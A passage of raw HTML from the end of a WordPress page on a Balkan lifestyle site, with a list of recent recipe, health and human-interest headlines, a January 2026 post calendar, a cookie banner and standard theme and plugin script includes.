	<section id="st_latest_posts_widget-4" class="widget widget_st_latest_posts_widget"><h2 class="widget-title"><span>RECENT POSTS</span></h2><div class="sp-latest-posts-widget latest-posts"><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/ova-riba-kosta-samo-jedan-evro-a-zdravije-od-nje-nema-bukvalno-menja-mozak/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/sardin-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/sardin-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/sardin-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/ova-riba-kosta-samo-jedan-evro-a-zdravije-od-nje-nema-bukvalno-menja-mozak/">Ova riba košta samo jedan evro, a zdravije od nje nema: &#8220;Bukvalno menja mozak&#8221;</a></h3><div class="entry-meta small"><span class="st-lp-time">22:02</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/fini-muffini-od-kokosa-bez-trunke-brasna/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/kokos-mu-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/kokos-mu-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/kokos-mu-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/fini-muffini-od-kokosa-bez-trunke-brasna/">Fini muffini od kokosa bez trunke brašna</a></h3><div class="entry-meta small"><span class="st-lp-time">22:01</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/naizgled-lagan-zadatak-zbunio-je-mnoge-znate-li-vi-rjesenje/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/naizgled-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/naizgled-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/naizgled-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/naizgled-lagan-zadatak-zbunio-je-mnoge-znate-li-vi-rjesenje/">Naizgled lagan zadatak zbunio je mnoge: Znate li vi rješenje?</a></h3><div class="entry-meta small"><span class="st-lp-time">22:01</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/milu-otac-napustio-sa-godinu-dana-majka-radila-2-posla-da-je-skoluje-za-lekara-a-25-godina-kasnije-stize-poziv-bolestan-sam-kceri-zelim-da-me-lecis/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615616746_1215247127403154_1508156103439065076_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615616746_1215247127403154_1508156103439065076_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/615616746_1215247127403154_1508156103439065076_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/milu-otac-napustio-sa-godinu-dana-majka-radila-2-posla-da-je-skoluje-za-lekara-a-25-godina-kasnije-stize-poziv-bolestan-sam-kceri-zelim-da-me-lecis/">Milu otac napustio sa godinu dana: Majka radila 2 posla da je školuje za lekara, a 25 godina kasnije stiže poziv ‘Bolestan sam, kćeri, želim da me lečiš’</a></h3><div class="entry-meta small"><span class="st-lp-time">14:53</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/sin-stanislav-i-cerka-marina-smestili-su-me-u-staracki-dom-da-bi-mogli-da-prodaju-stan-nisu-ni-sanjali-kakvu-tajnu-cuvam-vec-30-godina/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615469293_1215274697400397_4756524858395001633_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615469293_1215274697400397_4756524858395001633_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/615469293_1215274697400397_4756524858395001633_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/sin-stanislav-i-cerka-marina-smestili-su-me-u-staracki-dom-da-bi-mogli-da-prodaju-stan-nisu-ni-sanjali-kakvu-tajnu-cuvam-vec-30-godina/">Sin Stanislav i ćerka Marina smestili su me u starački dom da bi mogli da prodaju stan: Nisu ni sanjali kakvu tajnu čuvam već 30 godina</a></h3><div class="entry-meta small"><span class="st-lp-time">14:51</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/muz-se-ljutio-na-suprugu-sve-dok-nije-dobio-ovu-poruku-od-nje-lajk-za-gospodu-i-svaka-cast/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616795696_1215499847377882_8030237165287219551_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616795696_1215499847377882_8030237165287219551_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616795696_1215499847377882_8030237165287219551_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/muz-se-ljutio-na-suprugu-sve-dok-nije-dobio-ovu-poruku-od-nje-lajk-za-gospodu-i-svaka-cast/">Muž se ljutio na suprugu sve dok nije dobio ovu poruku od nje… Lajk za gospođu i svaka čast…</a></h3><div class="entry-meta small"><span class="st-lp-time">14:50</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/brze-krofne-toliko-dobre-da-sam-morala-dva-puta-danas-da-ih-pravim-2/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615495944_1215568584037675_6992790238837403621_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615495944_1215568584037675_6992790238837403621_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/615495944_1215568584037675_6992790238837403621_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/brze-krofne-toliko-dobre-da-sam-morala-dva-puta-danas-da-ih-pravim-2/">BRZE KROFNE TOLIKO DOBRE DA SAM MORALA DVA PUTA DANAS DA IH PRAVIM</a></h3><div class="entry-meta small"><span class="st-lp-time">14:48</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/tusiranje-ujutru-ili-uvece-odgovor-na-pitanje-sta-je-bolje-nije-tako-jednostavan/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/tusiranje-j-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/tusiranje-j-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/tusiranje-j-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/tusiranje-ujutru-ili-uvece-odgovor-na-pitanje-sta-je-bolje-nije-tako-jednostavan/">Tuširanje ujutru ili uveče: Odgovor na pitanje šta je bolje nije tako jednostavan</a></h3><div class="entry-meta small"><span class="st-lp-time">22:58</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/nije-sve-med-i-mleko-tri-istine-o-braku-koje-mnogi-ne-zele-ni-da-cuju/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/brak-i-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/brak-i-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/brak-i-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/nije-sve-med-i-mleko-tri-istine-o-braku-koje-mnogi-ne-zele-ni-da-cuju/">Nije sve &#8220;med i mleko&#8221;: Tri istine o braku koje mnogi ne žele ni da čuju</a></h3><div class="entry-meta small"><span class="st-lp-time">22:57</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/san-sebastijan-cizkejk-je-napravljen-greskom-u-baru-la-vinja-u-spaniji/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/sebast-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/sebast-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/sebast-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/san-sebastijan-cizkejk-je-napravljen-greskom-u-baru-la-vinja-u-spaniji/">SAN Sebastijan čizkejk je napravljen greškom u baru &#8220;La Vinja“ u Španiji</a></h3><div class="entry-meta small"><span class="st-lp-time">22:56</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/caj-od-klincica-sto-se-dogada-tijelu-nakon-15-dana-kod-zena-50video-pogledajte-klikom-ovde/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/617539584_1215610347366832_1050793025190574792_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/617539584_1215610347366832_1050793025190574792_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/617539584_1215610347366832_1050793025190574792_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/caj-od-klincica-sto-se-dogada-tijelu-nakon-15-dana-kod-zena-50video-pogledajte-klikom-ovde/">ČAJ OD KLINČIĆA: što se događa tijelu nakon 15 dana kod žena</a></h3><div class="entry-meta small"><span class="st-lp-time">18:17</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/jedite-kiseli-kupus-10-dana-i-ovo-ce-se-dogoditi-nevjerojatno/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616597241_1215689970692203_7318884037412300064_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616597241_1215689970692203_7318884037412300064_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616597241_1215689970692203_7318884037412300064_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/jedite-kiseli-kupus-10-dana-i-ovo-ce-se-dogoditi-nevjerojatno/">Jedite KISELI KUPUS 10 dana i ovo će se dogoditi! (Nevjerojatno)</a></h3><div class="entry-meta small"><span class="st-lp-time">18:15</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/koju-hladnocu-hortenzija-podnosi-ispod-ove-temperature-treba-je-obavezno-zastititi/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616402809_1215814550679745_6683591992511459743_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616402809_1215814550679745_6683591992511459743_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616402809_1215814550679745_6683591992511459743_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/koju-hladnocu-hortenzija-podnosi-ispod-ove-temperature-treba-je-obavezno-zastititi/">Koju hladnoću hortenzija podnosi? Ispod ove temperature treba je obavezno zaštititi</a></h3><div class="entry-meta small"><span class="st-lp-time">18:14</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/da-li-je-zapravo-zdravo-trcati-po-hladnoci/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/zimsko-t-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/zimsko-t-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/zimsko-t-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/da-li-je-zapravo-zdravo-trcati-po-hladnoci/">Da li je zapravo zdravo trčati po hladnoći?</a></h3><div class="entry-meta small"><span class="st-lp-time">22:31</span> <span clss="st-lp-date">19 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/mekane-krafne-za-prste-polizati/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/mekane-k-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/mekane-k-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/mekane-k-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/mekane-krafne-za-prste-polizati/">Mekane krafne za prste polizati</a></h3><div class="entry-meta small"><span class="st-lp-time">22:30</span> <span clss="st-lp-date">19 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/kremasti-badem-semifredo/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/semifredo-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/semifredo-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/semifredo-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/kremasti-badem-semifredo/">KREMASTI BADEM SEMIFREDO</a></h3><div class="entry-meta small"><span class="st-lp-time">22:29</span> <span clss="st-lp-date">19 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/lagana-kremasta-i-osvezavajuca-hladna-cokoladna-torta-bez-pecenja/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/hladna-c-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/hladna-c-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/hladna-c-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/lagana-kremasta-i-osvezavajuca-hladna-cokoladna-torta-bez-pecenja/">Lagana, kremasta i osvežavajuća – hladna čokoladna torta bez pečenja</a></h3><div class="entry-meta small"><span class="st-lp-time">20:54</span> <span clss="st-lp-date">18 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/zadatak-koji-je-zbunio-mnoge-koja-razdaljina-je-duza-ab-ili-cd/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/zadatak-krug-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/zadatak-krug-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/zadatak-krug-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/zadatak-koji-je-zbunio-mnoge-koja-razdaljina-je-duza-ab-ili-cd/">Zadatak koji je zbunio mnoge: Koja razdaljina je duža – AB ili CD</a></h3><div class="entry-meta small"><span class="st-lp-time">20:53</span> <span clss="st-lp-date">18 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/socna-meka-i-topla-kao-iz-djetinjstva-medena-pita-iz-bakine-biljeznice/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/medena-pita-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/medena-pita-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/medena-pita-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/socna-meka-i-topla-kao-iz-djetinjstva-medena-pita-iz-bakine-biljeznice/">Sočna, meka i topla kao iz djetinjstva -Medena pita iz bakine bilježnice</a></h3><div class="entry-meta small"><span class="st-lp-time">20:52</span> <span clss="st-lp-date">18 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/koliko-su-pomorandze-zdrave-i-kada-ih-treba-jesti/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/pommorandze-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/pommorandze-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/pommorandze-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/koliko-su-pomorandze-zdrave-i-kada-ih-treba-jesti/">Koliko su pomorandže zdrave i kada ih treba jesti</a></h3><div class="entry-meta small"><span class="st-lp-time">22:03</span> <span clss="st-lp-date">17 Jan 2026</span></div></div></div></div></section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.balkanplus.net/2026/01/01/" aria-label="Posts published on January 1, 2026">1</a></td><td><a href="https://www.balkanplus.net/2026/01/02/" aria-label="Posts published on January 2, 2026">2</a></td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td><a href="https://www.balkanplus.net/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://www.balkanplus.net/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://www.balkanplus.net/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://www.balkanplus.net/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.balkanplus.net/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://www.balkanplus.net/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://www.balkanplus.net/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td><a href="https://www.balkanplus.net/2026/01/15/" aria-label="Posts published on January 15, 2026">15</a></td><td><a href="https://www.balkanplus.net/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://www.balkanplus.net/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td><a href="https://www.balkanplus.net/2026/01/18/" aria-label="Posts published on January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.balkanplus.net/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td><a href="https://www.balkanplus.net/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td><a href="https://www.balkanplus.net/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td id="today">22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.balkanplus.net/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div>
</section></aside><!-- #secondary -->					</div>
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #theme-content -->
	<footer id="colophon" class="site-footer dark_bk">
		        <div class="bottom-footer">
            <div class="newsmatic-container">
                <div class="row">
                             <div class="bottom-inner-wrapper">
              <div class="site-info">
            BalkanPlus 2024©				Powered By <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
              </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="newsmatic-scroll-to-top" class="align--right">
                            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
                    </div><!-- #newsmatic-scroll-to-top -->
    </div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsmatic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css">
							.pgntn-page-pagination {
					text-align: center !important;
				}
				.pgntn-page-pagination-block {
					width: 80% !important;
					padding: 0 0 0 0;
												margin: 0 auto;
									}
				.pgntn-page-pagination a {
					color: #0eb2cc !important;
					background-color: #e8e8e8 !important;
					text-decoration: none !important;
					border: 2px solid #21cece !important;
									}
				.pgntn-page-pagination a:hover {
					color: #000 !important;
				}
				.pgntn-page-pagination-intro,
				.pgntn-page-pagination .current {
					background-color: #efefef !important;
					color: #000 !important;
					border: 2px solid #21cece !important;
									}
				.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
		
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>We are using cookies to give you the best experience on our website.</p><p>You can find out more about which cookies we are using or switch them off in <button  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept" >Accept</button>
	  </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/js/navigation.js?ver=1.2.15" id="newsmatic-navigation-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/jquery-cookie/jquery-cookie.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script id="newsmatic-theme-js-extra">
var newsmaticObject = {"_wpnonce":"2b2089e1d3","ajaxUrl":"https://www.balkanplus.net/wp-admin/admin-ajax.php","stt":"1","stickey_header":"1","livesearch":"1"};
//# sourceURL=newsmatic-theme-js-extra
</script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/js/theme.js?ver=1.2.15" id="newsmatic-theme-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
<script src="https://www.balkanplus.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://www.balkanplus.net/wp-admin/admin-ajax.php","post_id":"64341","plugin_dir":"https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":""};
//# sourceURL=moove_gdpr_frontend-js-extra
</script>
<script src="https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.13.3" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
</script>
<script defer src="https://www.balkanplus.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762980053" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.balkanplus.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new 